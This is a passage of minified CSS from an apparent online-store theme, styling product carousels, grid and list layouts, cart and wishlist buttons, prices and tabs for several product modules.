.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-415 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-415 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-415 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-415 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-415 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-415 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-415 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-415 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-415 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-415 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-415 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-415 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-415 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-415 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-415 .product-list .product-thumb .btn-cart.btn, .module-products-415 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-415 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-415 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-415 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-415 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-wishlist.btn, .module-products-415 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-415 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-415 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-415 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-415 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .extra-group{display:none}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-415 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-415 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-415 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-415 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-415 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-415 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-415 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-415 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-415 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-415 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-415 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-415 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-415 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-415 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-415 .swiper-buttons{display:none !important}.module-products-415 .nav-tabs{display:flex;justify-content:center}.module-products-415 .nav-tabs>li{flex-grow:0}.module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-415 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-415 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-415 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-415 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-415 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-415 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-415 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-415 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-415 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-424 .swiper-container{overflow:hidden}.module-products-424 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-424 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-424 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-424 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-424 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-424 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-424 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-424
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-424 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-424 .swiper-pagination>span+span{margin-right:8px}.module-products-424 .swiper-pagination>span{border-radius:3px}.module-products-424 .nav-tabs > li > a, .module-products-424 .nav-tabs > li.active > a, .module-products-424 .nav-tabs > li.active > a:hover, .module-products-424 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-424 .nav-tabs > li:hover > a, .module-products-424 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs > li.active > a, .module-products-424 .nav-tabs > li.active > a:hover, .module-products-424 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-424 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-424 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-424 .nav-tabs>li>a::before{font-size:18px}.module-products-424 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-424 .mobile .nav-tabs{overflow-x:scroll}.module-products-424 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-424 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-424 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-424 .tab-container::before{display:none}.module-products-424 .tab-content{padding-top:10px}.module-products-424 .tab-container{display:block}.module-products-424 .tab-container .nav-tabs{flex-direction:row}.module-products-424 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-424 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-424 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-424 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-424 .product-grid .product-thumb .image::before{height:500px}.module-products-424 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-424 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-424 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-424 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-424 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-424 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-424 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-424 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-424 .product-grid .stat-2 .stats-label{display:none}.module-products-424 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-424 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-424 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-424 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-424 .product-grid .product-thumb
.description{display:none}.module-products-424 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-424 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-424 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-424 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-424 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-424 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-424 .product-grid .product-thumb .button-group{justify-content:center}.module-products-424 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-424 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-424 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-424 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-424 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-424 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-424 .product-grid .product-thumb .btn-cart.btn, .module-products-424 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-424 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-grid .product-thumb
.stepper{display:none}.module-products-424 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-424 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-424 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn, .module-products-424 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-grid .product-thumb .btn-compare{display:none}.module-products-424 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-424 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-424 .product-grid .product-thumb .extra-group{display:block}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-424 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-424 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-424 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-424 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-424 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-424 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-424 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-424 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-424 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-424 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-424 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-424 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-424 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-424 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-424 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-424 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-424 .product-list .product-thumb
.caption{padding-right:20px}.module-products-424 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-424 .product-list .stat-1 .stats-label{display:inline-block}.module-products-424 .product-list .stat-2 .stats-label{display:inline-block}.module-products-424 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-424 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-424 .product-list .product-thumb .rating.no-rating{display:none}.module-products-424 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-424 .product-list .product-thumb .rating .fa-star, .module-products-424 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-424 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-424 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-424 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-424 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-424 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-424 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-424 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-424 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-424 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-424 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-424 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-424 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-424 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-424 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-424 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-424 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-424 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-424 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-424 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-424 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-424 .product-list .product-thumb .btn-cart.btn, .module-products-424 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-424 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-424 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-424 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-424 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-wishlist.btn, .module-products-424 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-424 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .extra-group{display:none}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-424 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-424 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-424 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-424 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-424 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-424 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-424 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-424 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-424 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-424 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-424 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-424 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-424 .swiper-buttons{display:none !important}.module-products-424 .nav-tabs{display:flex;justify-content:center}.module-products-424 .nav-tabs>li{flex-grow:0}.module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-424 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-424 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-424 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-424 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-424 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-424 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-424 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-424 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-435 .swiper-container{overflow:hidden}.module-products-435 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-435 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-435 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-435 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-435 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-435 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-435 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-435
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-435 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-435 .swiper-pagination>span+span{margin-right:8px}.module-products-435 .swiper-pagination>span{border-radius:3px}.module-products-435 .nav-tabs > li > a, .module-products-435 .nav-tabs > li.active > a, .module-products-435 .nav-tabs > li.active > a:hover, .module-products-435 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-435 .nav-tabs > li:hover > a, .module-products-435 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs > li.active > a, .module-products-435 .nav-tabs > li.active > a:hover, .module-products-435 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-435 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-435 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-435 .nav-tabs>li>a::before{font-size:18px}.module-products-435 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-435 .mobile .nav-tabs{overflow-x:scroll}.module-products-435 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-435 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-435 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-435 .tab-container::before{display:none}.module-products-435 .tab-content{padding-top:10px}.module-products-435 .tab-container{display:block}.module-products-435 .tab-container .nav-tabs{flex-direction:row}.module-products-435 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-435 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-435 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-435 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-435 .product-grid .product-thumb .image::before{height:500px}.module-products-435 .product-grid .product-thumb
